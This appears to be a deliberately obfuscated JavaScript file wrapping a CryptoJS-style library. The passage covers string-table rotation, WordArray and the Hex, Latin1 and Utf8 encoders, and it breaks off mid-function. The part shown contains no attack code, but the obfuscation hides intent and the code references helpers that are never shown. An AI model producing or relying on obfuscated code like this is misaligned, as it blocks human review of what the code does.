var _0x32c6df = _0x1166; (function (_0x727047, _0x4b3363) { var _0x4ba929 = _0x1166, _0x422caf = _0x727047(); while (!![]) { try { var _0x308e90 = -parseInt(_0x4ba929(0xdb)) / (0xa40 + -0x1dc1 * 0x1 + 0x1382) + parseInt(_0x4ba929(0xfb)) / (0x4 * -0x822 + 0x22a5 + -0x21b) * (parseInt(_0x4ba929(0x247)) / (0x13 * -0x1de + 0x35 * -0x9d + 0x1 * 0x43fe)) + parseInt(_0x4ba929(0x2c6)) / (0x1c0f * 0x1 + 0x1 * 0x260f + 0x210d * -0x2) * (parseInt(_0x4ba929(0x322)) / (0x1421 + 0x1f53 + -0x336f)) + parseInt(_0x4ba929(0x14b)) / (0x5 * 0x1a8 + 0x1fd3 + -0x14b * 0x1f) + parseInt(_0x4ba929(0x14e)) / (0x1a88 + 0x11f1 + 0x2 * -0x1639) * (-parseInt(_0x4ba929(0x31b)) / (0x22 * 0xd3 + 0x1 * -0xa72 + 0x1 * -0x118c)) + parseInt(_0x4ba929(0x233)) / (0x20b * -0x11 + 0xcfb + 0x15c9) + -parseInt(_0x4ba929(0xc8)) / (-0x617 + 0xa * -0x335 + 0x2633); if (_0x308e90 === _0x4b3363) break; else _0x422caf['push'](_0x422caf['shift']()); } catch (_0x26bbaf) { _0x422caf['push'](_0x422caf['shift']()); } } }(_0x47d5, 0x2 * 0x67a9c + -0x948d9 + 0x831b8)); var CryptoJS = CryptoJS || function (_0x3f04b4, _0x371770) { var _0x314fd1 = _0x1166, _0x17f3a3 = { 'XAWNb': _0x314fd1(0xc1), 'GlLkM': _0x314fd1(0x19f) + _0x314fd1(0x122), 'jGgqD': _0x314fd1(0x216), 'vpXoZ': _0x314fd1(0x2a8), 'GPnvl': function (_0x1a7e82, _0x23f45f) { return _0x1a7e82 != _0x23f45f; }, 'lpTWa': function (_0x1b89e6, _0x3da3bb) { return _0x1b89e6 * _0x3da3bb; }, 'DKjlz': function (_0x5b7fd6, _0x1529b2) { return _0x5b7fd6 || _0x1529b2; }, 'gCFVs': _0x314fd1(0x2d2) + '5', 'woIWp': function (_0x4c4892, _0x114921) { return _0x4c4892 % _0x114921; }, 'WwXis': function (_0x34b07f, _0x4564f7) { return _0x34b07f < _0x4564f7; }, 'JtdQE': function (_0x3cdd6c, _0x36b4dc) { return _0x3cdd6c >>> _0x36b4dc; }, 'pssQg': function (_0x19eecf, _0x5142ca) { return _0x19eecf + _0x5142ca; }, 'itMxb': function (_0x167880, _0x416ef0) { return _0x167880 << _0x416ef0; }, 'GHyDW': function (_0x16897e, _0x4fcfb3) { return _0x16897e & _0x4fcfb3; }, 'PpTHl': function (_0x47ad37, _0x69e59e) { return _0x47ad37 - _0x69e59e; }, 'kTzaT': function (_0x92cd37, _0x571a24) { return _0x92cd37 * _0x571a24; }, 'rinrW': function (_0x18b0be, _0x1aff20) { return _0x18b0be >>> _0x1aff20; }, 'tufZU': function (_0x500b67, _0x3b20f1) { return _0x500b67 * _0x3b20f1; }, 'sRpPT': function (_0x496fc2, _0x149c40) { return _0x496fc2 % _0x149c40; }, 'oWvJA': function (_0x3c960b, _0x3477b4) { return _0x3c960b / _0x3477b4; }, 'qFezQ': function (_0x5f5051, _0x35d633) { return _0x5f5051 | _0x35d633; }, 'qoRmc': function (_0x2eed10, _0x5657be) { return _0x2eed10 * _0x5657be; }, 'pmwZp': function (_0x2dc1d5, _0x176d4e) { return _0x2dc1d5 * _0x176d4e; }, 'UFUyn': function (_0x1727ec, _0x1ec06c) { return _0x1727ec >>> _0x1ec06c; }, 'YqUAY': function (_0xb6062d, _0x163ca9, _0x41dad6) { return _0xb6062d(_0x163ca9, _0x41dad6); }, 'VkOfY': function (_0x373daf, _0xccd21a) { return _0x373daf - _0xccd21a; }, 'DKOXw': function (_0x1a7c81, _0x27cdfb) { return _0x1a7c81 >>> _0x27cdfb; }, 'UqvBz': function (_0x24debd, _0x59d102) { return _0x24debd < _0x59d102; }, 'TKaUS': function (_0x81ad8c, _0x1d8318) { return _0x81ad8c >>> _0x1d8318; }, 'QhXlO': function (_0x23ce6d, _0x5f31fd) { return _0x23ce6d(_0x5f31fd); }, 'iGMgf': _0x314fd1(0x1b3) + _0x314fd1(0x1ab), 'Lkmkj': function (_0x114b06, _0x30ffa9) { return _0x114b06(_0x30ffa9); }, 'TUNGE': function (_0xbe29e5, _0x5ef631) { return _0xbe29e5 == _0x5ef631; }, 'JRqmp': _0x314fd1(0x24e), 'oQvSU': _0x314fd1(0x1ad), 'nFxRa': function (_0x3bb70d, _0xb9162e) { return _0x3bb70d < _0xb9162e; }, 'DgvNs': function (_0x1d3da4, _0x36a754) { return _0x1d3da4 - _0x36a754; }, 'RYlFF': function (_0x11fede, _0x301982) { return _0x11fede | _0x301982; } }, _0x59cc0e = _0x17f3a3[_0x314fd1(0xbd)][_0x314fd1(0x100)]('|'), _0x2eea62 = -0x289 * 0xa + -0x1147 * -0x1 + 0x813; while (!![]) { switch (_0x59cc0e[_0x2eea62++]) { case '0': _0x1ffaba[_0x314fd1(0x2d8)] = _0x28647a[_0x314fd1(0x19d)]({ 'cfg': _0xe492ff[_0x314fd1(0x19d)](), 'init': function (_0x4c238f) { var _0x4a708f = _0x314fd1; this[_0x4a708f(0x2af)] = this[_0x4a708f(0x2af)][_0x4a708f(0x19d)](_0x4c238f), this[_0x4a708f(0x12e)](); }, 'reset': function () { var _0x52ab85 = _0x314fd1; _0x28647a[_0x52ab85(0x12e)][_0x52ab85(0x126)](this), this[_0x52ab85(0x197)](); }, 'update': function (_0x1a2380) { var _0x1a4b48 = _0x314fd1; return this[_0x1a4b48(0xb9)](_0x1a2380), this[_0x1a4b48(0x209)](), this; }, 'finalize': function (_0x4ba37a) { var _0x1f020a = _0x314fd1; return _0x4ba37a && this[_0x1f020a(0xb9)](_0x4ba37a), this[_0x1f020a(0x23d) + 'e'](); }, 'blockSize': 0x10, '_createHelper': function (_0x22dfbb) { return function (_0x308558, _0x1378cd) { var _0x49f086 = _0x1166; return new _0x22dfbb[(_0x49f086(0x216))](_0x1378cd)[_0x49f086(0xc4)](_0x308558); }; }, '_createHmacHelper': function (_0x573706) { return function (_0x4dd840, _0x3c1b10) { var _0xcd614e = _0x1166; return new _0x2cefbd[(_0xcd614e(0x2fe))][(_0xcd614e(0x216))](_0x573706, _0x3c1b10)[_0xcd614e(0xc4)](_0x4dd840); }; } }); continue; case '1': var _0x7563f1 = { 'YtNmd': _0x17f3a3[_0x314fd1(0x304)], 'Nvjes': _0x17f3a3[_0x314fd1(0x32a)], 'DKidj': _0x17f3a3[_0x314fd1(0x237)], 'KaPcj': function (_0x4fdaef, _0x404518) { var _0x17c4ad = _0x314fd1; return _0x17f3a3[_0x17c4ad(0x30f)](_0x4fdaef, _0x404518); }, 'poloW': function (_0x2ac8b3, _0x563cae) { var _0x22af60 = _0x314fd1; return _0x17f3a3[_0x22af60(0x204)](_0x2ac8b3, _0x563cae); }, 'rtHMt': function (_0x2e9407, _0x1e3bb3) { var _0x48ef8b = _0x314fd1; return _0x17f3a3[_0x48ef8b(0x1ee)](_0x2e9407, _0x1e3bb3); }, 'ymuiU': _0x17f3a3[_0x314fd1(0x281)], 'isXBm': function (_0x4fe96a, _0x5ba139) { var _0x3872dc = _0x314fd1; return _0x17f3a3[_0x3872dc(0x1e1)](_0x4fe96a, _0x5ba139); }, 'sNqmc': function (_0x383a3b, _0x5ee3b1) { var _0x1039e6 = _0x314fd1; return _0x17f3a3[_0x1039e6(0x2da)](_0x383a3b, _0x5ee3b1); }, 'vmvUJ': function (_0x3935d0, _0x1a89a0) { var _0x16b88d = _0x314fd1; return _0x17f3a3[_0x16b88d(0x243)](_0x3935d0, _0x1a89a0); }, 'ZmLjO': function (_0x105a73, _0x4e6ae6) { var _0x4b02c3 = _0x314fd1; return _0x17f3a3[_0x4b02c3(0x314)](_0x105a73, _0x4e6ae6); }, 'Ppvtz': function (_0x42a45d, _0x5045c4) { var _0x213126 = _0x314fd1; return _0x17f3a3[_0x213126(0x190)](_0x42a45d, _0x5045c4); }, 'qdqFH': function (_0x4ef593, _0x18cf38) { var _0x2416d1 = _0x314fd1; return _0x17f3a3[_0x2416d1(0x2c7)](_0x4ef593, _0x18cf38); }, 'XaoCZ': function (_0x286286, _0x168d27) { var _0x28b45b = _0x314fd1; return _0x17f3a3[_0x28b45b(0x1f7)](_0x286286, _0x168d27); }, 'syubz': function (_0x2f3a76, _0x2a412d) { var _0x3ed5e8 = _0x314fd1; return _0x17f3a3[_0x3ed5e8(0x198)](_0x2f3a76, _0x2a412d); }, 'qTGFa': function (_0x2a837a, _0x55bf70) { var _0x4a1e8b = _0x314fd1; return _0x17f3a3[_0x4a1e8b(0x314)](_0x2a837a, _0x55bf70); }, 'KzOOs': function (_0x152c7d, _0x43742b) { var _0x510b5 = _0x314fd1; return _0x17f3a3[_0x510b5(0x314)](_0x152c7d, _0x43742b); }, 'AuQEn': function (_0x51d0dc, _0x36df13) { var _0x28fe3e = _0x314fd1; return _0x17f3a3[_0x28fe3e(0x25f)](_0x51d0dc, _0x36df13); }, 'Qfqpc': function (_0x2e25e5, _0xf09563) { var _0x2eb50a = _0x314fd1; return _0x17f3a3[_0x2eb50a(0x190)](_0x2e25e5, _0xf09563); }, 'PaDBI': function (_0x18abd1, _0x4d44c5) { var _0x1b51b9 = _0x314fd1; return _0x17f3a3[_0x1b51b9(0x2e5)](_0x18abd1, _0x4d44c5); }, 'YTyhB': function (_0x27209e, _0x34953a) { var _0x2b73c7 = _0x314fd1; return _0x17f3a3[_0x2b73c7(0xf5)](_0x27209e, _0x34953a); }, 'okNFu': function (_0x26386d, _0x33869b) { var _0x460dcd = _0x314fd1; return _0x17f3a3[_0x460dcd(0x2ea)](_0x26386d, _0x33869b); }, 'MoaPi': function (_0x5dde2b, _0x48d633) { var _0x26e28e = _0x314fd1; return _0x17f3a3[_0x26e28e(0x2da)](_0x5dde2b, _0x48d633); }, 'ZcVkP': function (_0x5475db, _0x1c2c21) { var _0x166f82 = _0x314fd1; return _0x17f3a3[_0x166f82(0x1ba)](_0x5475db, _0x1c2c21); }, 'QaNNU': function (_0x503421, _0x36c18) { var _0x26632d = _0x314fd1; return _0x17f3a3[_0x26632d(0x103)](_0x503421, _0x36c18); }, 'NSlXN': function (_0xa44177, _0x5685f8) { var _0x118c96 = _0x314fd1; return _0x17f3a3[_0x118c96(0x214)](_0xa44177, _0x5685f8); }, 'Yihkd': function (_0x2b9679, _0x597bdb) { var _0x5bcae8 = _0x314fd1; return _0x17f3a3[_0x5bcae8(0x28d)](_0x2b9679, _0x597bdb); }, 'ufwVl': function (_0x393d06, _0x221c3f) { var _0x3983f0 = _0x314fd1; return _0x17f3a3[_0x3983f0(0x190)](_0x393d06, _0x221c3f); }, 'wTwup': function (_0x14ee59, _0x4e76d2, _0x229136) { var _0x4cc515 = _0x314fd1; return _0x17f3a3[_0x4cc515(0x17a)](_0x14ee59, _0x4e76d2, _0x229136); }, 'Hjais': function (_0x52469f, _0x2176f5) { var _0x22b163 = _0x314fd1; return _0x17f3a3[_0x22b163(0x14c)](_0x52469f, _0x2176f5); }, 'AnoNu': function (_0x5afd74, _0x166d8b) { var _0x1a5d3b = _0x314fd1; return _0x17f3a3[_0x1a5d3b(0x214)](_0x5afd74, _0x166d8b); }, 'WpSUB': function (_0x470653, _0x1d6164) { var _0x3dc337 = _0x314fd1; return _0x17f3a3[_0x3dc337(0x1e1)](_0x470653, _0x1d6164); }, 'WkdKQ': function (_0x3088c1, _0x35a055) { var _0x537b85 = _0x314fd1; return _0x17f3a3[_0x537b85(0x2ea)](_0x3088c1, _0x35a055); }, 'PdCbj': function (_0x190d9d, _0x4b434f) { var _0x240728 = _0x314fd1; return _0x17f3a3[_0x240728(0x2c7)](_0x190d9d, _0x4b434f); }, 'RZPtp': function (_0x25c50e, _0xdab4bc) { var _0x241b60 = _0x314fd1; return _0x17f3a3[_0x241b60(0x1d4)](_0x25c50e, _0xdab4bc); }, 'NMgUW': function (_0x3ddc74, _0x14a30e) { var _0x1c0120 = _0x314fd1; return _0x17f3a3[_0x1c0120(0x214)](_0x3ddc74, _0x14a30e); }, 'EVjnj': function (_0x5d4387, _0x49b054) { var _0x3853ca = _0x314fd1; return _0x17f3a3[_0x3853ca(0x2fb)](_0x5d4387, _0x49b054); }, 'kuMNF': function (_0x56552e, _0x572d55) { var _0x809fbc = _0x314fd1; return _0x17f3a3[_0x809fbc(0x323)](_0x56552e, _0x572d55); }, 'vbFsk': function (_0x8abd36, _0x1b2596) { var _0x5eeb15 = _0x314fd1; return _0x17f3a3[_0x5eeb15(0x2c7)](_0x8abd36, _0x1b2596); }, 'gZJCM': function (_0x38d942, _0x1f57bc) { var _0x1b1a6e = _0x314fd1; return _0x17f3a3[_0x1b1a6e(0x198)](_0x38d942, _0x1f57bc); }, 'lsbnK': function (_0x546bb5, _0x48e149) { var _0x1d2684 = _0x314fd1; return _0x17f3a3[_0x1d2684(0x17d)](_0x546bb5, _0x48e149); }, 'sojpA': function (_0x4a8583, _0x5758d1) { var _0x4e6e07 = _0x314fd1; return _0x17f3a3[_0x4e6e07(0x17d)](_0x4a8583, _0x5758d1); }, 'JTiST': _0x17f3a3[_0x314fd1(0x18c)], 'nDjGV': function (_0x56c01e, _0x1342e1) { var _0x509403 = _0x314fd1; return _0x17f3a3[_0x509403(0x28f)](_0x56c01e, _0x1342e1); }, 'cuZHb': function (_0x1ed614, _0xbd444d) { var _0x5ecad4 = _0x314fd1; return _0x17f3a3[_0x5ecad4(0x2bc)](_0x1ed614, _0xbd444d); }, 'phYCJ': _0x17f3a3[_0x314fd1(0xfa)], 'rThZH': _0x17f3a3[_0x314fd1(0x110)], 'tykFO': function (_0x4731c1, _0x567db6) { var _0x546880 = _0x314fd1; return _0x17f3a3[_0x546880(0x204)](_0x4731c1, _0x567db6); }, 'tCHSj': function (_0x1b2ce9, _0x434e91) { var _0x37eb2f = _0x314fd1; return _0x17f3a3[_0x37eb2f(0x153)](_0x1b2ce9, _0x434e91); }, 'CKHfj': function (_0x2768b7, _0x474437) { var _0x34525a = _0x314fd1; return _0x17f3a3[_0x34525a(0x2ea)](_0x2768b7, _0x474437); }, 'HenIq': function (_0x948367, _0x497d1d) { var _0x4c7493 = _0x314fd1; return _0x17f3a3[_0x4c7493(0x2e5)](_0x948367, _0x497d1d); }, 'lNVLL': function (_0x11e4ce, _0x397a8a) { var _0x2269f6 = _0x314fd1; return _0x17f3a3[_0x2269f6(0x1ea)](_0x11e4ce, _0x397a8a); }, 'SOyhq': function (_0x35f180, _0x2412ac) { var _0x327a1e = _0x314fd1; return _0x17f3a3[_0x327a1e(0x1a2)](_0x35f180, _0x2412ac); } }; continue; case '2': var _0x38026c = {}, _0x1ffaba = _0x38026c[_0x314fd1(0x2cd)] = {}, _0x2f1620 = function () { }, _0xe492ff = _0x1ffaba[_0x314fd1(0x254)] = { 'extend': function (_0x4c300f) { var _0x498e43 = _0x314fd1, _0x29bc84 = _0x7563f1[_0x498e43(0x142)][_0x498e43(0x100)]('|'), _0x3dd67c = 0x745 + 0x1 * -0x1297 + 0xe * 0xcf; while (!![]) { switch (_0x29bc84[_0x3dd67c++]) { case '0': return _0x2c8f2f; case '1': var _0x2c8f2f = new _0x2f1620(); continue; case '2': _0x2c8f2f[_0x498e43(0x1b9)] = this; continue; case '3': _0x2c8f2f[_0x498e43(0xf7) + _0x498e43(0x2ed)](_0x7563f1[_0x498e43(0x123)]) || (_0x2c8f2f[_0x498e43(0x216)] = function () { var _0x4fca8c = _0x498e43; _0x2c8f2f[_0x4fca8c(0x1b9)][_0x4fca8c(0x216)][_0x4fca8c(0x1a7)](this, arguments); }); continue; case '4': _0x2f1620[_0x498e43(0x27a)] = this; continue; case '5': _0x2c8f2f[_0x498e43(0x216)][_0x498e43(0x27a)] = _0x2c8f2f; continue; case '6': _0x4c300f && _0x2c8f2f[_0x498e43(0x219)](_0x4c300f); continue; }break; } }, 'create': function () { var _0x34bf90 = _0x314fd1, _0x34370e = this[_0x34bf90(0x19d)](); return _0x34370e[_0x34bf90(0x216)][_0x34bf90(0x1a7)](_0x34370e, arguments), _0x34370e; }, 'init': function () { }, 'mixIn': function (_0x31efd5) { var _0x5ad035 = _0x314fd1; for (var _0x52243f in _0x31efd5) _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x52243f) && (this[_0x52243f] = _0x31efd5[_0x52243f]); _0x31efd5[_0x5ad035(0xf7) + _0x5ad035(0x2ed)](_0x7563f1[_0x5ad035(0x2e8)]) && (this[_0x5ad035(0x2a8)] = _0x31efd5[_0x5ad035(0x2a8)]); }, 'clone': function () { var _0x265dc6 = _0x314fd1; return this[_0x265dc6(0x216)][_0x265dc6(0x27a)][_0x265dc6(0x19d)](this); } }, _0x161ec8 = _0x1ffaba[_0x314fd1(0x1f0)] = _0xe492ff[_0x314fd1(0x19d)]({ 'init': function (_0x20bd44, _0x3a68e2) { var _0x1e85bf = _0x314fd1; _0x20bd44 = this[_0x1e85bf(0x2b2)] = _0x20bd44 || [], this[_0x1e85bf(0x13b)] = _0x7563f1[_0x1e85bf(0x275)](_0x3a68e2, _0x371770) ? _0x3a68e2 : _0x7563f1[_0x1e85bf(0x315)](-0x925 + -0xaf + 0x9d8, _0x20bd44[_0x1e85bf(0xe6)]); }, 'toString': function (_0x16e0cf) { var _0x204973 = _0x314fd1; return _0x7563f1[_0x204973(0x303)](_0x16e0cf, _0x35e463)[_0x204973(0x144)](this); }, 'concat': function (_0x2d666e) { var _0x2e3b67 = _0x314fd1, _0x29fe8c = _0x7563f1[_0x2e3b67(0x25a)][_0x2e3b67(0x100)]('|'), _0x53e5e5 = -0x5a * 0x58 + -0x8c2 * -0x4 + -0x83 * 0x8; while (!![]) { switch (_0x29fe8c[_0x53e5e5++]) { case '0': this[_0x2e3b67(0x13b)] += _0x2d666e; continue; case '1': _0x2d666e = _0x2d666e[_0x2e3b67(0x13b)]; continue; case '2': if (_0x7563f1[_0x2e3b67(0x251)](_0x598a5f, 0xa42 + 0x1071 + -0x1aaf)) { for (var _0x144f4d = -0x256d + 0x21d5 + 0x398; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d++)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x156)](_0x598a5f, _0x144f4d), 0x267e + 0xd80 + -0x2 * 0x19fe)] |= _0x7563f1[_0x2e3b67(0xf9)](_0x7563f1[_0x2e3b67(0x300)](_0x7563f1[_0x2e3b67(0x1e8)](_0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, 0x4 * 0x475 + 0x1f13 + -0x30e5)], _0x7563f1[_0x2e3b67(0x262)](0x1b49 + 0x1cd2 + -0x3803, _0x7563f1[_0x2e3b67(0x134)](-0x7f * 0x13 + 0x270f * 0x1 + -0x1d9a, _0x7563f1[_0x2e3b67(0x251)](_0x144f4d, 0x13ad + -0x1344 + 0x65 * -0x1)))), 0xe8e + 0x1938 + -0x44f * 0x9), _0x7563f1[_0x2e3b67(0x262)](-0x6f * 0x25 + 0x3 * 0x23b + 0x972, _0x7563f1[_0x2e3b67(0x315)](-0x23e9 + 0x1 * -0x504 + 0x28f5, _0x7563f1[_0x2e3b67(0x251)](_0x7563f1[_0x2e3b67(0x12a)](_0x598a5f, _0x144f4d), 0x96f + 0x2d7 * 0x9 + -0x22fa)))); } else { if (_0x7563f1[_0x2e3b67(0x225)](-0x15947 + 0x5d * -0x469 + 0x2f * 0x1585, _0xba123d[_0x2e3b67(0xe6)])) { for (_0x144f4d = -0x11a7 * -0x1 + -0x40 + -0x1167; _0x7563f1[_0x2e3b67(0x225)](_0x144f4d, _0x2d666e); _0x144f4d += 0x1c25 + 0x1 * 0xcbd + -0x28de)_0xa7017b[_0x7563f1[_0x2e3b67(0x1e8)](_0x7563f1[_0x2e3b67(0x26e)](_0x598a5f, _0x144f4d), -0x25b3 * -0x1 + -0x2 * 0x1095 + -0x1 * 0x487)] = _0xba123d[_0x7563f1[_0x2e3b67(0x1e8)](_0x144f4d, -0x1d9d + 0x90 + 0x1d0f)]; } else _0xa7017b[_0x2e3b67(0x212)][_0x2e3b67(0x1a7)](_0xa7017b, _0xba123d); } continue; case '3': this[_0x2e3b67(0x11f)](); continue; case '4': var _0xa7017b = this[_0x2e3b67(0x2b2)], _0xba123d = _0x2d666e[_0x2e3b67(0x2b2)], _0x598a5f = this[_0x2e3b67(0x13b)]; continue; case '5': return this; }break; } }, 'clamp': function () { var _0x4e8cb6 = _0x314fd1, _0x24ca0c = this[_0x4e8cb6(0x2b2)], _0x58db89 = this[_0x4e8cb6(0x13b)]; _0x24ca0c[_0x7563f1[_0x4e8cb6(0x19e)](_0x58db89, 0x1 * 0x1242 + -0xa * -0x294 + 0x581 * -0x8)] &= _0x7563f1[_0x4e8cb6(0x313)](-0x454ba558 + 0x2 * 0x4ff24084 + -0x49628f * -0x241, _0x7563f1[_0x4e8cb6(0x262)](-0x179 * 0x3 + 0x6a * -0x43 + 0x2049, _0x7563f1[_0x4e8cb6(0x1d2)](-0x21b1 + 0x5b * 0x13 + -0x4 * -0x6be, _0x7563f1[_0x4e8cb6(0xba)](_0x58db89, -0x14c8 + -0x26c7 + 0x3b93)))), _0x24ca0c[_0x4e8cb6(0xe6)] = _0x3f04b4[_0x4e8cb6(0x1d7)](_0x7563f1[_0x4e8cb6(0x29d)](_0x58db89, -0xcb3 + -0x21 * 0xe2 + 0x3 * 0xdf3)); }, 'clone': function () { var _0x26b952 = _0x314fd1, _0x15eaee = _0xe492ff[_0x26b952(0x312)][_0x26b952(0x126)](this); return _0x15eaee[_0x26b952(0x2b2)] = this[_0x26b952(0x2b2)][_0x26b952(0x311)](-0x1eca + 0x1087 + -0x3 * -0x4c1), _0x15eaee; }, 'random': function (_0x50c9d6) { var _0x56a779 = _0x314fd1; for (var _0x17df0b = [], _0x50176a = 0x1bf1 + 0x1552 + 0x3143 * -0x1; _0x7563f1[_0x56a779(0x299)](_0x50176a, _0x50c9d6); _0x50176a += -0x1d66 + -0xbdb * 0x1 + -0x2945 * -0x1)_0x17df0b[_0x56a779(0x212)](_0x7563f1[_0x56a779(0x31f)](_0x7563f1[_0x56a779(0x194)](-0x44f1407 * -0x60 + -0xb52ec * 0x779 + -0x4908dd14, _0x3f04b4[_0x56a779(0x16b)]()), -0x26b1 + -0xbd5 * -0x1 + 0x24 * 0xbf)); return new _0x161ec8[(_0x56a779(0x216))](_0x17df0b, _0x50c9d6); } }), _0x33df92 = _0x38026c[_0x314fd1(0x2f5)] = {}, _0x35e463 = _0x33df92[_0x314fd1(0xd2)] = { 'stringify': function (_0x2b49f1) { var _0x1c9eec = _0x314fd1, _0x4533a6 = _0x2b49f1[_0x1c9eec(0x2b2)]; _0x2b49f1 = _0x2b49f1[_0x1c9eec(0x13b)]; for (var _0x30e790 = [], _0xba5ab4 = -0x39 * -0x50 + 0x2223 + -0xd * 0x3ff; _0x7563f1[_0x1c9eec(0x299)](_0xba5ab4, _0x2b49f1); _0xba5ab4++) { var _0x261cfc = _0x7563f1[_0x1c9eec(0x300)](_0x7563f1[_0x1c9eec(0x19e)](_0x4533a6[_0x7563f1[_0x1c9eec(0x19e)](_0xba5ab4, -0x1fac + 0x1f40 + 0x6e)], _0x7563f1[_0x1c9eec(0x262)](-0x4 * -0x67f + -0x1cc8 + 0x2e4, _0x7563f1[_0x1c9eec(0x1f6)](0xb * 0x36e + 0x4f6 + -0x2aa8, _0x7563f1[_0x1c9eec(0x251)](_0xba5ab4, -0xe1b + 0x1 * 0x10f3 + -0x2d4)))), 0x1 * 0x1f4b + -0x2 * 0xc5f + -0x58e); _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x2e9)](_0x261cfc, 0x46 * 0x74 + -0x1 * -0xecd + 0x1 * -0x2e81)[_0x1c9eec(0x2a8)](-0x1d01 + 0x44 * -0x4f + 0x320d)), _0x30e790[_0x1c9eec(0x212)](_0x7563f1[_0x1c9eec(0x300)](_0x261cfc, -0x193 * -0x2 + -0x1b5f + -0x206 * -0xc)[_0x1c9eec(0x2a8)](-0x1b0a + 0x2 * -0xfa2 + 0x3a5e * 0x1)); } return _0x30e790[_0x1c9eec(0xdf)](''); }, 'parse': function (_0xa25dd8) { var _0x4a6476 = _0x314fd1; for (var _0x36be0b = _0xa25dd8[_0x4a6476(0xe6)], _0x1aa746 = [], _0x13f5e1 = -0x1044 + 0x751 + -0x4f * -0x1d; _0x7563f1[_0x4a6476(0x225)](_0x13f5e1, _0x36be0b); _0x13f5e1 += 0x24e1 + -0x24fd + 0x1e)_0x1aa746[_0x7563f1[_0x4a6476(0x1e8)](_0x13f5e1, -0x182e + 0x29 * 0x1 + 0x1 * 0x1808)] |= _0x7563f1[_0x4a6476(0x118)](_0x7563f1[_0x4a6476(0x121)](parseInt, _0xa25dd8[_0x4a6476(0x2d5)](_0x13f5e1, -0x9d * 0x21 + -0x31 * 0x35 + 0x1e64), -0x2 * -0x37 + 0x3 * -0x761 + 0x15c5), _0x7563f1[_0x4a6476(0x280)](-0x12af + -0x6cf + 0x1996, _0x7563f1[_0x4a6476(0xee)](-0x24ef + -0xbab * -0x1 + -0x1 * -0x1948, _0x7563f1[_0x4a6476(0xe8)](_0x13f5e1, 0xb7b + 0x10 * 0x265 + -0x31c3 * 0x1)))); return new _0x161ec8[(_0x4a6476(0x216))](_0x1aa746, _0x7563f1[_0x4a6476(0x105)](_0x36be0b, 0x1d53 * 0x1 + 0x82 * -0x48 + -0x1 * -0x73f)); } }, _0x5ca127 = _0x33df92[_0x314fd1(0x1b8)] = { 'stringify': function (_0x5e8b4e) { var _0x41f9cb = _0x314fd1, _0x2bf8c2 = _0x5e8b4e[_0x41f9cb(0x2b2)]; _0x5e8b4e = _0x5e8b4e[_0x41f9cb(0x13b)]; for (var _0x180734 = [], _0x25ed4c = 0x3 * 0x5f1 + -0xe45 + 0x2 * -0x1c7; _0x7563f1[_0x41f9cb(0x299)](_0x25ed4c, _0x5e8b4e); _0x25ed4c++)_0x180734[_0x41f9cb(0x212)](String[_0x41f9cb(0x316) + 'de'](_0x7563f1[_0x41f9cb(0x19b)](_0x7563f1[_0x41f9cb(0x1e8)](_0x2bf8c2[_0x7563f1[_0x41f9cb(0x2b0)](_0x25ed4c, 0x23bf + 0x1725 + -0x1d71 * 0x2)], _0x7563f1[_0x41f9cb(0x280)](0x2 * -0x5d7 + -0x1 * -0xbc9 + -0x1 * 0x3, _0x7563f1[_0x41f9cb(0x1a0)](-0x1114 + -0x10 * 0x1f0 + 0x301c * 0x1, _0x7563f1[_0x41f9cb(0xba)](_0x25ed4c, 0x1c65 + -0x2c4 + -0x1 * 0x199d)))), 0x12d3 + 0x36a + -0x153e))); return _0x180734[_0x41f9cb(0xdf)](''); }, 'parse': function (_0x54a4d1) { var _0xc0ef0 = _0x314fd1; for (var _0xb819b9 = _0x54a4d1[_0xc0ef0(0xe6)], _0x251e9d = [], _0x13af71 = 0x429 + 0x53b + 0x964 * -0x1; _0x7563f1[_0xc0ef0(0x1bc)](_0x13af71, _0xb819b9); _0x13af71++)_0x251e9d[_0x7563f1[_0xc0ef0(0x1cc)](_0x13af71, -0x57 * 0x40 + -0x1 * -0x1b91 + -0x5cf)] |= _0x7563f1[_0xc0ef0(0x118)](_0x7563f1[_0xc0ef0(0xc0)](_0x54a4d1[_0xc0ef0(0x21c)](_0x13af71), 0x1cc0 + 0x2625 + 0x7 * -0x96a), _0x7563f1[_0xc0ef0(0x262)](-0xc60 * -0x2 + 0x1b53 + -0x33fb, _0x7563f1[_0xc0ef0(0x2ac)](0x1dc4 + 0x555 + -0x2311 * 0x1, _0x7563f1[_0xc0ef0(0x251)](_0x13af71, -0x1 * -0x19a9 + -0x2 * -0x8d3 + -0x2b4b)))); return new _0x161ec8[(_0xc0ef0(0x216))](_0x251e9d, _0xb819b9); } }, _0x49e7aa = _0x33df92[_0x314fd1(0xe9)] = { 'stringify': function (_0x5d0190) { var _0x3849c7 = _0x314fd1; try { return _0x7563f1[_0x3849c7(0x234)](decodeURIComponent, _0x7563f1[_0x3849c7(0x242)](escape, _0x5ca127[_0x3849c7(0x144)](_0x5d0190))); } catch (_0x50bde7) { throw _0x7563f1[_0x3849c7(0x242)](Error, _0x7563f1[_0x3849c7(0x1cd)]); } }, 'parse': function (_0x5914c6) { var _0x30bb3b = _0x314fd1; return _0x5ca127[_0x30bb3b(0x151)](_0x7563f1[_0x30bb3b(0x18d)](unescape, _0x7563f1[_0x30bb3b(0x242)](encodeURIComponent, _0x5914c6))); } }, _0x28647a = _0x1ffaba[_0x314fd1(0x241) + _0x314fd1(0x2b1) + 'hm'] = _0xe492ff[_0x314fd1(0x19d)]({ 'reset': function () { var _0x473ee1 = _0x314fd1; this[_0x473ee1(0x206)] = new _0x161ec8[(_0x473ee1(0x216))](), this[_0x473ee1(0x332) + 's'] = 0x1f22 + -0x13ed + -0xb35 * 0x1; }, '_append': function (_0x862ebb) { var _0x1be5b2 = _0x314fd1; _0x7563f1[_0x1be5b2(0x150)](_0x7563f1[_0x1be5b2(0x223)], typeof _0x862ebb) && (_0x862ebb = _0x49e7aa[_0x1be5b2(0x151)](_0x862ebb)), this[_0x1be5b2(0x206)][_0x1be5b2(0x261)](_0x862ebb), this[_0x1be5b2(0x332) + 's'] += _0x862ebb[_0x1be5b2(0x13b)]; }, '_process': function (_0x4c7c4b) { var _0x50f6ca = _0x314fd1, _0x2b628c = _0x7563f1[_0x50f6ca(0x1d3)][_0x50f6ca(0x100)]('|'), _0x2c0ba3 = 0x177f * 0x1 + 0x89f + -0x201e; while (!![]) { switch 